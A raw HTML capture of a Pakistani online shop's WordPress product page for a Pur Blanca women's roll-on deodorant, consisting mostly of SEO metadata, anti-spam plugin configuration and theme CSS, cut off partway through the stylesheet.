

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://glamitup.pk/product/pur-blanca-for-her-roll-on-50ml/
body_size: 177342
content:
<!doctype html>
<html dir="ltr" lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
	
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=5, viewport-fit=cover">
	<link rel="profile" href="https://gmpg.org/xfn/11">

	<title>Pur Blanca For Her Roll On 50ml - glamitup.pk</title>

		<!-- All in One SEO 4.9.3 - aioseo.com -->
	<meta name="description" content="ABOUT ME Pure with fresh and ylang-ylang over a simple blend of peony, rose and waterlily. 50ml." />
	<meta name="robots" content="max-image-preview:large" />
	<link rel="canonical" href="https://glamitup.pk/product/pur-blanca-for-her-roll-on-50ml/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.3" />
		<meta property="og:locale" content="en_US" />
		<meta property="og:site_name" content="glamitup.pk - You can buy original UK imported products on great prices!!!" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Pur Blanca For Her Roll On 50ml - glamitup.pk" />
		<meta property="og:description" content="ABOUT ME Pure with fresh and ylang-ylang over a simple blend of peony, rose and waterlily. 50ml." />
		<meta property="og:url" content="https://glamitup.pk/product/pur-blanca-for-her-roll-on-50ml/" />
		<meta property="og:image" content="https://wordpress.glamitup.pk/wp-content/uploads/2022/10/242x242-logo.jpg" />
		<meta property="og:image:secure_url" content="https://wordpress.glamitup.pk/wp-content/uploads/2022/10/242x242-logo.jpg" />
		<meta property="article:published_time" content="2022-02-09T08:29:26+00:00" />
		<meta property="article:modified_time" content="2025-01-18T10:37:27+00:00" />
		<meta property="article:publisher" content="https://facebook.com/avonpakistan" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:title" content="Pur Blanca For Her Roll On 50ml - glamitup.pk" />
		<meta name="twitter:description" content="ABOUT ME Pure with fresh and ylang-ylang over a simple blend of peony, rose and waterlily. 50ml." />
		<meta name="twitter:image" content="https://wordpress.glamitup.pk/wp-content/uploads/2022/10/242x242-logo.jpg" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/glamitup.pk\/product\/pur-blanca-for-her-roll-on-50ml\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/glamitup.pk#listItem","position":1,"name":"Home","item":"https:\/\/glamitup.pk","nextItem":{"@type":"ListItem","@id":"https:\/\/glamitup.pk\/shop\/#listItem","name":"An Exciting Place for The Whole Family to Shop&#8230;"}},{"@type":"ListItem","@id":"https:\/\/glamitup.pk\/shop\/#listItem","position":2,"name":"An Exciting Place for The Whole Family to Shop&#8230;","item":"https:\/\/glamitup.pk\/shop\/","nextItem":{"@type":"ListItem","@id":"https:\/\/glamitup.pk\/product-category\/perfume\/#listItem","name":"Perfume"},"previousItem":{"@type":"ListItem","@id":"https:\/\/glamitup.pk#listItem","name":"Home"}},{"@type":"ListItem","@id":"https:\/\/glamitup.pk\/product-category\/perfume\/#listItem","position":3,"name":"Perfume","item":"https:\/\/glamitup.pk\/product-category\/perfume\/","nextItem":{"@type":"ListItem","@id":"https:\/\/glamitup.pk\/product-category\/perfume\/roll-on\/#listItem","name":"Roll On"},"previousItem":{"@type":"ListItem","@id":"https:\/\/glamitup.pk\/shop\/#listItem","name":"An Exciting Place for The Whole Family to Shop&#8230;"}},{"@type":"ListItem","@id":"https:\/\/glamitup.pk\/product-category\/perfume\/roll-on\/#listItem","position":4,"name":"Roll On","item":"https:\/\/glamitup.pk\/product-category\/perfume\/roll-on\/","nextItem":{"@type":"ListItem","@id":"https:\/\/glamitup.pk\/product\/pur-blanca-for-her-roll-on-50ml\/#listItem","name":"Pur Blanca For Her Roll On 50ml"},"previousItem":{"@type":"ListItem","@id":"https:\/\/glamitup.pk\/product-category\/perfume\/#listItem","name":"Perfume"}},{"@type":"ListItem","@id":"https:\/\/glamitup.pk\/product\/pur-blanca-for-her-roll-on-50ml\/#listItem","position":5,"name":"Pur Blanca For Her Roll On 50ml","previousItem":{"@type":"ListItem","@id":"https:\/\/glamitup.pk\/product-category\/perfume\/roll-on\/#listItem","name":"Roll On"}}]},{"@type":"ItemPage","@id":"https:\/\/glamitup.pk\/product\/pur-blanca-for-her-roll-on-50ml\/#itempage","url":"https:\/\/glamitup.pk\/product\/pur-blanca-for-her-roll-on-50ml\/","name":"Pur Blanca For Her Roll On 50ml - glamitup.pk","description":"ABOUT ME Pure with fresh and ylang-ylang over a simple blend of peony, rose and waterlily. 50ml.","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/glamitup.pk\/#website"},"breadcrumb":{"@id":"https:\/\/glamitup.pk\/product\/pur-blanca-for-her-roll-on-50ml\/#breadcrumblist"},"image":{"@type":"ImageObject","url":"https:\/\/glamitup.pk\/wp-content\/uploads\/2022\/02\/Pur-Blanca-for-her-Anti-Perspirant-Roll-On-50ml.jpg","@id":"https:\/\/glamitup.pk\/product\/pur-blanca-for-her-roll-on-50ml\/#mainImage","width":613,"height":613},"primaryImageOfPage":{"@id":"https:\/\/glamitup.pk\/product\/pur-blanca-for-her-roll-on-50ml\/#mainImage"},"datePublished":"2022-02-09T13:29:26+05:00","dateModified":"2025-01-18T15:37:27+05:00"},{"@type":"Organization","@id":"https:\/\/glamitup.pk\/#organization","name":"GlamItUp.pk","description":"You can buy original UK imported products on great prices!!!","url":"https:\/\/glamitup.pk\/","telephone":"+923245067227","logo":{"@type":"ImageObject","url":"https:\/\/wordpress.glamitup.pk\/wp-content\/uploads\/2022\/10\/242x242-logo.jpg","@id":"https:\/\/glamitup.pk\/product\/pur-blanca-for-her-roll-on-50ml\/#organizationLogo"},"image":{"@id":"https:\/\/glamitup.pk\/product\/pur-blanca-for-her-roll-on-50ml\/#organizationLogo"},"sameAs":["https:\/\/facebook.com\/avonpakistan","https:\/\/www.instagram.com\/avonpakistan\/"]},{"@type":"WebSite","@id":"https:\/\/glamitup.pk\/#website","url":"https:\/\/glamitup.pk\/","name":"glamitup.pk","description":"You can buy original UK imported products on great prices!!!","inLanguage":"en-US","publisher":{"@id":"https:\/\/glamitup.pk\/#organization"}}]}
		</script>
		<!-- All in One SEO -->


            <script data-no-defer="1" data-ezscrex="false" data-cfasync="false" data-pagespeed-no-defer data-cookieconsent="ignore">
                var ctPublicFunctions = {"_ajax_nonce":"19337401c1","_rest_nonce":"82e29acd6b","_ajax_url":"\/wp-admin\/admin-ajax.php","_rest_url":"https:\/\/glamitup.pk\/wp-json\/","data__cookies_type":"none","data__ajax_type":"rest","data__bot_detector_enabled":"1","data__frontend_data_log_enabled":1,"cookiePrefix":"","wprocket_detected":false,"host_url":"glamitup.pk","text__ee_click_to_select":"Click to select the whole data","text__ee_original_email":"The complete one is","text__ee_got_it":"Got it","text__ee_blocked":"Blocked","text__ee_cannot_connect":"Cannot connect","text__ee_cannot_decode":"Can not decode email. Unknown reason","text__ee_email_decoder":"CleanTalk email decoder","text__ee_wait_for_decoding":"The magic is on the way!","text__ee_decoding_process":"Please wait a few seconds while we decode the contact data."}
            </script>
        
            <script data-no-defer="1" data-ezscrex="false" data-cfasync="false" data-pagespeed-no-defer data-cookieconsent="ignore">
                var ctPublic = {"_ajax_nonce":"19337401c1","settings__forms__check_internal":"0","settings__forms__check_external":"0","settings__forms__force_protection":0,"settings__forms__search_test":"1","settings__forms__wc_add_to_cart":"0","settings__data__bot_detector_enabled":"1","settings__sfw__anti_crawler":0,"blog_home":"https:\/\/glamitup.pk\/","pixel__setting":"3","pixel__enabled":false,"pixel__url":null,"data__email_check_before_post":"1","data__email_check_exist_post":0,"data__cookies_type":"none","data__key_is_ok":true,"data__visible_fields_required":true,"wl_brandname":"Anti-Spam by CleanTalk","wl_brandname_short":"CleanTalk","ct_checkjs_key":2079948079,"emailEncoderPassKey":"598feaf792ff1e5c32081e19a2c19553","bot_detector_forms_excluded":"W10=","advancedCacheExists":false,"varnishCacheExists":false,"wc_ajax_add_to_cart":true,"theRealPerson":{"phrases":{"trpHeading":"The Real Person Badge!","trpContent1":"The commenter acts as a real person and verified as not a bot.","trpContent2":" Anti-Spam by CleanTalk","trpContentLearnMore":"Learn more"},"trpContentLink":"https:\/\/cleantalk.org\/help\/the-real-person?utm_id=&amp;utm_term=&amp;utm_source=admin_side&amp;utm_medium=trp_badge&amp;utm_content=trp_badge_link_click&amp;utm_campaign=apbct_links","imgPersonUrl":"https:\/\/glamitup.pk\/wp-content\/plugins\/cleantalk-spam-protect\/css\/images\/real_user.svg","imgShieldUrl":"https:\/\/glamitup.pk\/wp-content\/plugins\/cleantalk-spam-protect\/css\/images\/shield.svg"}}
            </script>
        <link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fd.cleantalk.org' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="glamitup.pk &raquo; Feed" href="https://glamitup.pk/feed/" />
<link rel="alternate" type="application/rss+xml" title="glamitup.pk &raquo; Comments Feed" href="https://glamitup.pk/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="glamitup.pk &raquo; Pur Blanca For Her Roll On 50ml Comments Feed" href="https://glamitup.pk/product/pur-blanca-for-her-roll-on-50ml/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://glamitup.pk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fglamitup.pk%2Fproduct%2Fpur-blanca-for-her-roll-on-50ml%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://glamitup.pk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fglamitup.pk%2Fproduct%2Fpur-blanca-for-her-roll-on-50ml%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://glamitup.pk/wp-includes/css/dist/block-library/style.css?ver=6.9' media='all' />
<link rel='stylesheet' id='aioseo/css/src/vue/standalone/blocks/table-of-contents/global.scss-css' href='https://glamitup.pk/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/css/table-of-contents/global.e90f6d47.css?ver=4.9.3' media='all' />
<style id='ce4wp-subscribe-style-inline-css'>
.wp-block-ce4wp-subscribe{max-width:840px;margin:0 auto}.wp-block-ce4wp-subscribe .title{margin-bottom:0}.wp-block-ce4wp-subscribe .subTitle{margin-top:0;font-size:0.8em}.wp-block-ce4wp-subscribe .disclaimer{margin-top:5px;font-size:0.8em}.wp-block-ce4wp-subscribe .disclaimer .disclaimer-label{margin-left:10px}.wp-block-ce4wp-subscribe .inputBlock{width:100%;margin-bottom:10px}.wp-block-ce4wp-subscribe .inputBlock input{width:100%}.wp-block-ce4wp-subscribe .inputBlock label{display:inline-block}.wp-block-ce4wp-subscribe .submit-button{margin-top:25px;display:block}.wp-block-ce4wp-subscribe .required-text{display:inline-block;margin:0;padding:0;margin-left:0.3em}.wp-block-ce4wp-subscribe .onSubmission{height:0;max-width:840px;margin:0 auto}.wp-block-ce4wp-subscribe .firstNameSummary .lastNameSummary{text-transform:capitalize}.wp-block-ce4wp-subscribe .ce4wp-inline-notification{display:flex;flex-direction:row;align-items:center;padding:13px 10px;width:100%;height:40px;border-style:solid;border-color:orange;border-width:1px;border-left-width:4px;border-radius:3px;background:rgba(255,133,15,0.1);flex:none;order:0;flex-grow:1;margin:0px 0px}.wp-block-ce4wp-subscribe .ce4wp-inline-warning-text{font-style:normal;font-weight:normal;font-size:16px;line-height:20px;display:flex;align-items:center;color:#571600;margin-left:9px}.wp-block-ce4wp-subscribe .ce4wp-inline-warning-icon{color:orange}.wp-block-ce4wp-subscribe .ce4wp-inline-warning-arrow{color:#571600;margin-left:auto}.wp-block-ce4wp-subscribe .ce4wp-banner-clickable{cursor:pointer}.ce4wp-link{cursor:pointer}

.no-flex{display:block}.sub-header{margin-bottom:1em}


/*# sourceURL=https://glamitup.pk/wp-content/plugins/creative-mail-by-constant-contact/assets/js/block/subscribe.css */
</style>
<link rel='stylesheet' id='cr-frontend-css-css' href='https://glamitup.pk/wp-content/plugins/customer-reviews-woocommerce/css/frontend.css?ver=5.96.0' media='all' />
<link rel='stylesheet' id='cr-badges-css-css' href='https://glamitup.pk/wp-content/plugins/customer-reviews-woocommerce/css/badges.css?ver=5.96.0' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--palette-color-1: var(--theme-palette-color-1, #FB7258);--wp--preset--color--palette-color-2: var(--theme-palette-color-2, #F74D67);--wp--preset--color--palette-color-3: var(--theme-palette-color-3, #6e6d76);--wp--preset--color--palette-color-4: var(--theme-palette-color-4, #0e0c1b);--wp--preset--color--palette-color-5: var(--theme-palette-color-5, #DFDFE2);--wp--preset--color--palette-color-6: var(--theme-palette-color-6, #F4F4F5);--wp--preset--color--palette-color-7: var(--theme-palette-color-7, #FBFBFB);--wp--preset--color--palette-color-8: var(--theme-palette-color-8, #ffffff);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--gradient--juicy-peach: linear-gradient(to right, #ffecd2 0%, #fcb69f 100%);--wp--preset--gradient--young-passion: linear-gradient(to right, #ff8177 0%, #ff867a 0%, #ff8c7f 21%, #f99185 52%, #cf556c 78%, #b12a5b 100%);--wp--preset--gradient--true-sunset: linear-gradient(to right, #fa709a 0%, #fee140 100%);--wp--preset--gradient--morpheus-den: linear-gradient(to top, #30cfd0 0%, #330867 100%);--wp--preset--gradient--plum-plate: linear-gradient(135deg, #667eea 0%, #764ba2 100%);--wp--preset--gradient--aqua-splash: linear-gradient(15deg, #13547a 0%, #80d0c7 100%);--wp--preset--gradient--love-kiss: linear-gradient(to top, #ff0844 0%, #ffb199 100%);--wp--preset--gradient--new-retrowave: linear-gradient(to top, #3b41c5 0%, #a981bb 49%, #ffc8a9 100%);--wp--preset--gradient--plum-bath: linear-gradient(to top, #cc208e 0%, #6713d2 100%);--wp--preset--gradient--high-flight: linear-gradient(to right, #0acffe 0%, #495aff 100%);--wp--preset--gradient--teen-party: linear-gradient(-225deg, #FF057C 0%, #8D0B93 50%, #321575 100%);--wp--preset--gradient--fabled-sunset: linear-gradient(-225deg, #231557 0%, #44107A 29%, #FF1361 67%, #FFF800 100%);--wp--preset--gradient--arielle-smile: radial-gradient(circle 248px at center, #16d9e3 0%, #30c7ec 47%, #46aef7 100%);--wp--preset--gradient--itmeo-branding: linear-gradient(180deg, #2af598 0%, #009efd 100%);--wp--preset--gradient--deep-blue: linear-gradient(to right, #6a11cb 0%, #2575fc 100%);--wp--preset--gradient--strong-bliss: linear-gradient(to right, #f78ca0 0%, #f9748f 19%, #fd868c 60%, #fe9a8b 100%);--wp--preset--gradient--sweet-period: linear-gradient(to top, #3f51b1 0%, #5a55ae 13%, #7b5fac 25%, #8f6aae 38%, #a86aa4 50%, #cc6b8e 62%, #f18271 75%, #f3a469 87%, #f7c978 100%);--wp--preset--gradient--purple-division: linear-gradient(to top, #7028e4 0%, #e5b2ca 100%);--wp--preset--gradient--cold-evening: linear-gradient(to top, #0c3483 0%, #a2b6df 100%, #6b8cce 100%, #a2b6df 100%);--wp--preset--gradient--mountain-rock: linear-gradient(to right, #868f96 0%, #596164 100%);--wp--preset--gradient--desert-hump: linear-gradient(to top, #c79081 0%, #dfa579 100%);--wp--preset--gradient--ethernal-constance: linear-gradient(to top, #09203f 0%, #537895 100%);--wp--preset--gradient--happy-memories: linear-gradient(-60deg, #ff5858 0%, #f09819 100%);--wp--preset--gradient--grown-early: linear-gradient(to top, #0ba360 0%, #3cba92 100%);--wp--preset--gradient--morning-salad: linear-gradient(-225deg, #B7F8DB 0%, #50A7C2 100%);--wp--preset--gradient--night-call: linear-gradient(-225deg, #AC32E4 0%, #7918F2 48%, #4801FF 100%);--wp--preset--gradient--mind-crawl: linear-gradient(-225deg, #473B7B 0%, #3584A7 51%, #30D2BE 100%);--wp--preset--gradient--angel-care: linear-gradient(-225deg, #FFE29F 0%, #FFA99F 48%, #FF719A 100%);--wp--preset--gradient--juicy-cake: linear-gradient(to top, #e14fad 0%, #f9d423 100%);--wp--preset--gradient--rich-metal: linear-gradient(to right, #d7d2cc 0%, #304352 100%);--wp--preset--gradient--mole-hall: linear-gradient(-20deg, #616161 0%, #9bc5c3 100%);--wp--preset--gradient--cloudy-knoxville: linear-gradient(120deg, #fdfbfb 0%, #ebedee 100%);--wp--preset--gradient--soft-grass: linear-gradient(to top, #c1dfc4 0%, #deecdd 100%);--wp--preset--gradient--saint-petersburg: linear-gradient(135deg, #f5f7fa 0%, #c3cfe2 100%);--wp--preset--gradient--everlasting-sky: linear-gradient(135deg, #fdfcfb 0%, #e2d1c3 100%);--wp--preset--gradient--kind-steel: linear-gradient(-20deg, #e9defa 0%, #fbfcdb 100%);--wp--preset--gradient--over-sun: linear-gradient(60deg, #abecd6 0%, #fbed96 100%);--wp--preset--gradient--premium-white: linear-gradient(to top, #d5d4d0 0%, #d5d4d0 1%, #eeeeec 31%, #efeeec 75%, #e9e9e7 100%);--wp--preset--gradient--clean-mirror: linear-gradient(45deg, #93a5cf 0%, #e4efe9 100%);--wp--preset--gradient--wild-apple: linear-gradient(to top, #d299c2 0%, #fef9d7 100%);--wp--preset--gradient--snow-again: linear-gradient(to top, #e6e9f0 0%, #eef1f5 100%);--wp--preset--gradient--confident-cloud: linear-gradient(to top, #dad4ec 0%, #dad4ec 1%, #f3e7e9 100%);--wp--preset--gradient--glass-water: linear-gradient(to top, #dfe9f3 0%, white 100%);--wp--preset--gradient--perfect-white: linear-gradient(-225deg, #E3FDF5 0%, #FFE6FA 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: clamp(22px, 1.375rem + ((1vw - 3.2px) * 0.625), 30px);--wp--preset--font-size--x-large: clamp(30px, 1.875rem + ((1vw - 3.2px) * 1.563), 50px);--wp--preset--font-size--xx-large: clamp(45px, 2.813rem + ((1vw - 3.2px) * 2.734), 80px);--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root { --wp--style--global--content-size: var(--theme-block-max-width);--wp--style--global--wide-size: var(--theme-block-wide-max-width); }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: var(--theme-content-spacing); margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: var(--theme-content-spacing); }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: var(--theme-content-spacing);margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: var(--theme-content-spacing);margin-block-end: 0;}:root :where(.is-layout-flex){gap: var(--theme-content-spacing);}:root :where(.is-layout-grid){gap: var(--theme-content-spacing);}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}:root :where(.wp-element-button, .wp-block-button__link){font-style: inherit;font-weight: inherit;letter-spacing: inherit;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-palette-color-1-color{color: var(--wp--preset--color--palette-color-1) !important;}.has-palette-color-2-color{color: var(--wp--preset--color--palette-color-2) !important;}.has-palette-color-3-color{color: var(--wp--preset--color--palette-color-3) !important;}.has-palette-color-4-color{color: var(--wp--preset--color--palette-color-4) !important;}.has-palette-color-5-color{color: var(--wp--preset--color--palette-color-5) !important;}.has-palette-color-6-color{color: var(--wp--preset--color--palette-color-6) !important;}.has-palette-color-7-color{color: var(--wp--preset--color--palette-color-7) !important;}.has-palette-color-8-color{color: var(--wp--preset--color--palette-color-8) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-palette-color-1-background-color{background-color: var(--wp--preset--color--palette-color-1) !important;}.has-palette-color-2-background-color{background-color: var(--wp--preset--color--palette-color-2) !important;}.has-palette-color-3-background-color{background-color: var(--wp--preset--color--palette-color-3) !important;}.has-palette-color-4-background-color{background-color: var(--wp--preset--color--palette-color-4) !important;}.has-palette-color-5-background-color{background-color: var(--wp--preset--color--palette-color-5) !important;}.has-palette-color-6-background-color{background-color: var(--wp--preset--color--palette-color-6) !important;}.has-palette-color-7-background-color{background-color: var(--wp--preset--color--palette-color-7) !important;}.has-palette-color-8-background-color{background-color: var(--wp--preset--color--palette-color-8) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-palette-color-1-border-color{border-color: var(--wp--preset--color--palette-color-1) !important;}.has-palette-color-2-border-color{border-color: var(--wp--preset--color--palette-color-2) !important;}.has-palette-color-3-border-color{border-color: var(--wp--preset--color--palette-color-3) !important;}.has-palette-color-4-border-color{border-color: var(--wp--preset--color--palette-color-4) !important;}.has-palette-color-5-border-color{border-color: var(--wp--preset--color--palette-color-5) !important;}.has-palette-color-6-border-color{border-color: var(--wp--preset--color--palette-color-6) !important;}.has-palette-color-7-border-color{border-color: var(--wp--preset--color--palette-color-7) !important;}.has-palette-color-8-border-color{border-color: var(--wp--preset--color--palette-color-8) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-juicy-peach-gradient-background{background: 